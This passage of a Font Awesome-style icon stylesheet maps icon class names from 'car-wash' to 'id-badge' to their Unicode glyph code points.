.fa-car-wash:before {
  content: "\f5e6"; }

.fa-caret-circle-down:before {
  content: "\f32d"; }

.fa-caret-circle-left:before {
  content: "\f32e"; }

.fa-caret-circle-right:before {
  content: "\f330"; }

.fa-caret-circle-up:before {
  content: "\f331"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cauldron:before {
  content: "\f6bf"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chair-office:before {
  content: "\f6c1"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-line-down:before {
  content: "\f64d"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-chart-pie-alt:before {
  content: "\f64e"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-bishop-alt:before {
  content: "\f43b"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-clock:before {
  content: "\f43d"; }

.fa-chess-clock-alt:before {
  content: "\f43e"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-king-alt:before {
  content: "\f440"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-knight-alt:before {
  content: "\f442"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-pawn-alt:before {
  content: "\f444"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-queen-alt:before {
  content: "\f446"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chess-rook-alt:before {
  content: "\f448"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-double-down:before {
  content: "\f322"; }

.fa-chevron-double-left:before {
  content: "\f323"; }

.fa-chevron-double-right:before {
  content: "\f324"; }

.fa-chevron-double-up:before {
  content: "\f325"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-square-down:before {
  content: "\f329"; }

.fa-chevron-square-left:before {
  content: "\f32a"; }

.fa-chevron-square-right:before {
  content: "\f32b"; }

.fa-chevron-square-up:before {
  content: "\f32c"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-claw-marks:before {
  content: "\f6c2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clipboard-list-check:before {
  content: "\f737"; }

.fa-clipboard-prescription:before {
  content: "\f5e8"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-drizzle:before {
  content: "\f738"; }

.fa-cloud-hail:before {
  content: "\f739"; }

.fa-cloud-hail-mixed:before {
  content: "\f73a"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-rainbow:before {
  content: "\f73e"; }

.fa-cloud-showers:before {
  content: "\f73f"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sleet:before {
  content: "\f741"; }

.fa-cloud-snow:before {
  content: "\f742"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-clouds:before {
  content: "\f744"; }

.fa-clouds-moon:before {
  content: "\f745"; }

.fa-clouds-sun:before {
  content: "\f746"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-club:before {
  content: "\f327"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-code-commit:before {
  content: "\f386"; }

.fa-code-merge:before {
  content: "\f387"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-coffee-togo:before {
  content: "\f6c5"; }

.fa-coffin:before {
  content: "\f6c6"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-alt-check:before {
  content: "\f4a2"; }

.fa-comment-alt-dollar:before {
  content: "\f650"; }

.fa-comment-alt-dots:before {
  content: "\f4a3"; }

.fa-comment-alt-edit:before {
  content: "\f4a4"; }

.fa-comment-alt-exclamation:before {
  content: "\f4a5"; }

.fa-comment-alt-lines:before {
  content: "\f4a6"; }

.fa-comment-alt-minus:before {
  content: "\f4a7"; }

.fa-comment-alt-plus:before {
  content: "\f4a8"; }

.fa-comment-alt-slash:before {
  content: "\f4a9"; }

.fa-comment-alt-smile:before {
  content: "\f4aa"; }

.fa-comment-alt-times:before {
  content: "\f4ab"; }

.fa-comment-check:before {
  content: "\f4ac"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-edit:before {
  content: "\f4ae"; }

.fa-comment-exclamation:before {
  content: "\f4af"; }

.fa-comment-lines:before {
  content: "\f4b0"; }

.fa-comment-minus:before {
  content: "\f4b1"; }

.fa-comment-plus:before {
  content: "\f4b2"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comment-smile:before {
  content: "\f4b4"; }

.fa-comment-times:before {
  content: "\f4b5"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-alt:before {
  content: "\f4b6"; }

.fa-comments-alt-dollar:before {
  content: "\f652"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compass-slash:before {
  content: "\f5e9"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-alt:before {
  content: "\f422"; }

.fa-compress-wide:before {
  content: "\f326"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-container-storage:before {
  content: "\f4b7"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-conveyor-belt:before {
  content: "\f46e"; }

.fa-conveyor-belt-alt:before {
  content: "\f46f"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-corn:before {
  content: "\f6c7"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cow:before {
  content: "\f6c8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-credit-card-blank:before {
  content: "\f389"; }

.fa-credit-card-front:before {
  content: "\f38a"; }

.fa-cricket:before {
  content: "\f449"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-curling:before {
  content: "\f44a"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dagger:before {
  content: "\f6cb"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-desktop-alt:before {
  content: "\f390"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dewpoint:before {
  content: "\f748"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d10:before {
  content: "\f6cd"; }

.fa-dice-d12:before {
  content: "\f6ce"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d4:before {
  content: "\f6d0"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-d8:before {
  content: "\f6d2"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-diploma:before {
  content: "\f5ea"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-do-not-enter:before {
  content: "\f5ec"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dog-leashed:before {
  content: "\f6d4"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-empty:before {
  content: "\f473"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-dolly-flatbed-alt:before {
  content: "\f475"; }

.fa-dolly-flatbed-empty:before {
  content: "\f476"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-circle:before {
  content: "\f5ed"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-draw-square:before {
  content: "\f5ef"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick:before {
  content: "\f6d6"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-duck:before {
  content: "\f6d8"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-dyalog:before {
  content: "\f399"; }

.fa-ear:before {
  content: "\f5f0"; }

.fa-earlybirds:before {
  content: "\f39a"; }

.fa-ebay:before {
  content: "\f4f4"; }

.fa-eclipse:before {
  content: "\f749"; }

.fa-eclipse-alt:before {
  content: "\f74a"; }

.fa-edge:before {
  content: "\f282"; }

.fa-edit:before {
  content: "\f044"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elementor:before {
  content: "\f430"; }

.fa-elephant:before {
  content: "\f6da"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-h-alt:before {
  content: "\f39b"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-ellipsis-v-alt:before {
  content: "\f39c"; }

.fa-ello:before {
  content: "\f5f1"; }

.fa-ember:before {
  content: "\f423"; }

.fa-empire:before {
  content: "\f1d1"; }

.fa-empty-set:before {
  content: "\f656"; }

.fa-engine-warning:before {
  content: "\f5f2"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-dollar:before {
  content: "\f657"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-envira:before {
  content: "\f299"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-erlang:before {
  content: "\f39d"; }

.fa-ethereum:before {
  content: "\f42e"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-euro-sign:before {
  content: "\f153"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-exchange-alt:before {
  content: "\f362"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-exclamation-square:before {
  content: "\f321"; }

.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-alt:before {
  content: "\f424"; }

.fa-expand-arrows:before {
  content: "\f31d"; }

.fa-expand-arrows-alt:before {
  content: "\f31e"; }

.fa-expand-wide:before {
  content: "\f320"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-external-link-alt:before {
  content: "\f35d"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-external-link-square-alt:before {
  content: "\f360"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper:before {
  content: "\f1fb"; }

.fa-eye-evil:before {
  content: "\f6db"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-facebook-f:before {
  content: "\f39e"; }

.fa-facebook-messenger:before {
  content: "\f39f"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-fantasy-flight-games:before {
  content: "\f6dc"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-feather:before {
  content: "\f52d"; }

.fa-feather-alt:before {
  content: "\f56b"; }

.fa-female:before {
  content: "\f182"; }

.fa-field-hockey:before {
  content: "\f44c"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-certificate:before {
  content: "\f5f3"; }

.fa-file-chart-line:before {
  content: "\f659"; }

.fa-file-chart-pie:before {
  content: "\f65a"; }

.fa-file-check:before {
  content: "\f316"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-contract:before {
  content: "\f56c"; }

.fa-file-csv:before {
  content: "\f6dd"; }

.fa-file-download:before {
  content: "\f56d"; }

.fa-file-edit:before {
  content: "\f31c"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-exclamation:before {
  content: "\f31a"; }

.fa-file-export:before {
  content: "\f56e"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-import:before {
  content: "\f56f"; }

.fa-file-invoice:before {
  content: "\f570"; }

.fa-file-invoice-dollar:before {
  content: "\f571"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-minus:before {
  content: "\f318"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-plus:before {
  content: "\f319"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-prescription:before {
  content: "\f572"; }

.fa-file-signature:before {
  content: "\f573"; }

.fa-file-spreadsheet:before {
  content: "\f65b"; }

.fa-file-times:before {
  content: "\f317"; }

.fa-file-upload:before {
  content: "\f574"; }

.fa-file-user:before {
  content: "\f65c"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-fill:before {
  content: "\f575"; }

.fa-fill-drip:before {
  content: "\f576"; }

.fa-film:before {
  content: "\f008"; }

.fa-film-alt:before {
  content: "\f3a0"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fingerprint:before {
  content: "\f577"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-fire-smoke:before {
  content: "\f74b"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-first-order-alt:before {
  content: "\f50a"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-fish:before {
  content: "\f578"; }

.fa-fist-raised:before {
  content: "\f6de"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-alt:before {
  content: "\f74c"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flag-usa:before {
  content: "\f74d"; }

.fa-flame:before {
  content: "\f6df"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flask-poison:before {
  content: "\f6e0"; }

.fa-flask-potion:before {
  content: "\f6e1"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-flushed:before {
  content: "\f579"; }

.fa-fly:before {
  content: "\f417"; }

.fa-fog:before {
  content: "\f74e"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-minus:before {
  content: "\f65d"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-folder-plus:before {
  content: "\f65e"; }

.fa-folder-times:before {
  content: "\f65f"; }

.fa-folders:before {
  content: "\f660"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-font-awesome-logo-full:before {
  content: "\f4e6"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-football-helmet:before {
  content: "\f44f"; }

.fa-forklift:before {
  content: "\f47a"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-fragile:before {
  content: "\f4bb"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frog:before {
  content: "\f52e"; }

.fa-frown:before {
  content: "\f119"; }

.fa-frown-open:before {
  content: "\f57a"; }

.fa-fulcrum:before {
  content: "\f50b"; }

.fa-function:before {
  content: "\f661"; }

.fa-funnel-dollar:before {
  content: "\f662"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-galactic-republic:before {
  content: "\f50c"; }

.fa-galactic-senate:before {
  content: "\f50d"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gas-pump:before {
  content: "\f52f"; }

.fa-gas-pump-slash:before {
  content: "\f5f4"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-ghost:before {
  content: "\f6e2"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-gift-card:before {
  content: "\f663"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glass-martini-alt:before {
  content: "\f57b"; }

.fa-glasses:before {
  content: "\f530"; }

.fa-glasses-alt:before {
  content: "\f5f5"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-globe-africa:before {
  content: "\f57c"; }

.fa-globe-americas:before {
  content: "\f57d"; }

.fa-globe-asia:before {
  content: "\f57e"; }

.fa-globe-stand:before {
  content: "\f5f6"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-golf-club:before {
  content: "\f451"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-gopuram:before {
  content: "\f664"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-greater-than:before {
  content: "\f531"; }

.fa-greater-than-equal:before {
  content: "\f532"; }

.fa-grimace:before {
  content: "\f57f"; }

.fa-grin:before {
  content: "\f580"; }

.fa-grin-alt:before {
  content: "\f581"; }

.fa-grin-beam:before {
  content: "\f582"; }

.fa-grin-beam-sweat:before {
  content: "\f583"; }

.fa-grin-hearts:before {
  content: "\f584"; }

.fa-grin-squint:before {
  content: "\f585"; }

.fa-grin-squint-tears:before {
  content: "\f586"; }

.fa-grin-stars:before {
  content: "\f587"; }

.fa-grin-tears:before {
  content: "\f588"; }

.fa-grin-tongue:before {
  content: "\f589"; }

.fa-grin-tongue-squint:before {
  content: "\f58a"; }

.fa-grin-tongue-wink:before {
  content: "\f58b"; }

.fa-grin-wink:before {
  content: "\f58c"; }

.fa-grip-horizontal:before {
  content: "\f58d"; }

.fa-grip-vertical:before {
  content: "\f58e"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-h1:before {
  content: "\f313"; }

.fa-h2:before {
  content: "\f314"; }

.fa-h3:before {
  content: "\f315"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hackerrank:before {
  content: "\f5f7"; }

.fa-hammer:before {
  content: "\f6e3"; }

.fa-hammer-war:before {
  content: "\f6e4"; }

.fa-hamsa:before {
  content: "\f665"; }

.fa-hand-heart:before {
  content: "\f4bc"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-box:before {
  content: "\f47b"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-magic:before {
  content: "\f6e5"; }

.fa-hand-holding-seedling:before {
  content: "\f4bf"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-holding-water:before {
  content: "\f4c1"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-receiving:before {
  content: "\f47c"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-heart:before {
  content: "\f4c3"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-hands-usd:before {
  content: "\f4c5"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-handshake-alt:before {
  content: "\f4c6"; }

.fa-hanukiah:before {
  content: "\f6e6"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hat-witch:before {
  content: "\f6e7"; }

.fa-hat-wizard:before {
  content: "\f6e8"; }

.fa-haykal:before {
  content: "\f666"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-head-side:before {
  content: "\f6e9"; }

.fa-head-vr:before {
  content: "\f6ea"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-headphones-alt:before {
  content: "\f58f"; }

.fa-headset:before {
  content: "\f590"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heart-circle:before {
  content: "\f4c7"; }

.fa-heart-rate:before {
  content: "\f5f8"; }

.fa-heart-square:before {
  content: "\f4c8"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-helicopter:before {
  content: "\f533"; }

.fa-helmet-battle:before {
  content: "\f6eb"; }

.fa-hexagon:before {
  content: "\f312"; }

.fa-highlighter:before {
  content: "\f591"; }

.fa-hiking:before {
  content: "\f6ec"; }

.fa-hippo:before {
  content: "\f6ed"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-mask:before {
  content: "\f6ee"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-hockey-sticks:before {
  content: "\f454"; }

.fa-home:before {
  content: "\f015"; }

.fa-home-heart:before {
  content: "\f4c9"; }

.fa-hood-cloak:before {
  content: "\f6ef"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hornbill:before {
  content: "\f592"; }

.fa-horse:before {
  content: "\f6f0"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hot-tub:before {
  content: "\f593"; }

.fa-hotel:before {
  content: "\f594"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-house-damage:before {
  content: "\f6f1"; }

.fa-house-flood:before {
  content: "\f74f"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-hryvnia:before {
  content: "\f6f2"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-humidity:before {
  content: "\f750"; }

.fa-hurricane:before {
  content: "\f751"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-id-badge:before {
  content: "\f2c1"; }

